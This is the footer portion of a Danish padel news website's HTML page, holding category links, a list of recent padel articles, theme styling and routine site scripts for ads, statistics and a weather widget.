<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">99</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">56</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:21+01:00" >november 4, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/arla-protein-ligaen-guld-til-aarhus-efter-storsejr-paa-4-0-over-albertslund/"  rel="bookmark" class="td-image-wrap " title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/IMG_2982-1-scaled.webp?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/arla-protein-ligaen-guld-til-aarhus-efter-storsejr-paa-4-0-over-albertslund/"  rel="bookmark" title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund">Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/" class="td-post-category" >Arla Protein Ligaen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T08:37:56+01:00" >oktober 30, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dpf1000-titel-til-emil-lilleoere-og-tiebreak-drama-i-horsens/"  rel="bookmark" class="td-image-wrap " title="DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens" ><img class="entry-thumb" src="[data-uri]" alt="" title="DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/DSC01278.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dpf1000-titel-til-emil-lilleoere-og-tiebreak-drama-i-horsens/"  rel="bookmark" title="DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens">DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/" class="td-post-category" >DPF1000 Padel Series</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T08:35:47+01:00" >oktober 29, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dpf1000-horsens-eliten-slaas-om-sidste-pladser-i-saesonfinalen/"  rel="bookmark" class="td-image-wrap " title="DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen" ><img class="entry-thumb" src="[data-uri]" alt="" title="DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/20250402_082436.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dpf1000-horsens-eliten-slaas-om-sidste-pladser-i-saesonfinalen/"  rel="bookmark" title="DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen">DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/" class="td-post-category" >DPF1000 Padel Series</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T10:41:19+02:00" >oktober 24, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hedehusene-vinder-arla-protein-foreningsprisen-2025/"  rel="bookmark" class="td-image-wrap " title="Hedehusene vinder Arla Protein Foreningsprisen 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hedehusene vinder Arla Protein Foreningsprisen 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/IMG_2921.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hedehusene-vinder-arla-protein-foreningsprisen-2025/"  rel="bookmark" title="Hedehusene vinder Arla Protein Foreningsprisen 2025">Hedehusene vinder Arla Protein Foreningsprisen 2025</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T17:38:22+02:00" >oktober 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/missionen-lykkedes-dansk-padel-forbund-optaget-i-dif/"  rel="bookmark" class="td-image-wrap " title="Missionen lykkedes: Dansk Padel Forbund optaget i DIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Missionen lykkedes: Dansk Padel Forbund optaget i DIF" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/DSC09551.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/missionen-lykkedes-dansk-padel-forbund-optaget-i-dif/"  rel="bookmark" title="Missionen lykkedes: Dansk Padel Forbund optaget i DIF">Missionen lykkedes: Dansk Padel Forbund optaget i DIF</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T17:13:25+02:00" >oktober 6, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6916e6d69c81a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"484\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "484" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[5.9000000000000003552713678800500929355621337890625,42.7000000000000028421709430404007434844970703125],"today_humidity":93,"today_wind_speed":[0.5,0.299999999999999988897769753748434595763683319091796875],"today_min":[5.20000000000000017763568394002504646778106689453125,41.2999999999999971578290569595992565155029296875],"today_max":[5.9000000000000003552713678800500929355621337890625,42.7000000000000028421709430404007434844970703125],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1763110800,"day_name":"fre","day_temp":[7,44],"owm_day_index":0},{"timestamp":1763164800,"day_name":"l\u00f8r","day_temp":[6,42],"owm_day_index":5},{"timestamp":1763251200,"day_name":"s\u00f8n","day_temp":[7,44],"owm_day_index":13},{"timestamp":1763337600,"day_name":"man","day_temp":[5,42],"owm_day_index":21},{"timestamp":1763424000,"day_name":"tirs","day_temp":[4,39],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[484]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -79
content:
{"484":9}